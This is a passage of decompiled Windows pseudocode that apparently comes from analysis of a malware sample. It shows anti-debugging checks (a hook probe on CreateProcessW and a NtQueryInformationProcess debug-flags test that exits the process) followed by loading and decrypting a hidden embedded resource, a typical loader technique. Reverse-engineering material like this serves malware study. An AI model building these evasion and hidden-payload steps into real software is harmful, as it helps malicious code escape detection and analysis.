 v12 = GetModuleHandleW;
v13 = GetModuleHandleW(L"kernel32.dll");
v14 = GetProcAddress;
v15 = GetCurrentProcess;
v16 = GetProcAddress(v13, "CreateProcessW");
v17 = GetCurrentProcess();
ReadProcessMemory(v17, v16, &Buffer, 1u, 0);
}
v26 = 0;
v18 = v12(L"ntdll.dll");
v19 = v14(v18, "NtQueryInformationProcess");
v20 = v15();
if ( !((int (__stdcall *)(HANDLE, signed int, int *, signed int, _DWORD))v19)(v20, 31, &v26, 4, 0) && !v26 )
ExitProcess(0);
v21 = FindResourceW(0, L"HBSYUR", L"JFMWGG");
v22 = LoadResource(0, v21);
dword_403328 = SizeofResource(0, v21);
GlobalAlloc(0x40u, dword_403328 + 1);
LockResource(v22);
v23 = sub_4012B0(&String1); // 解密资源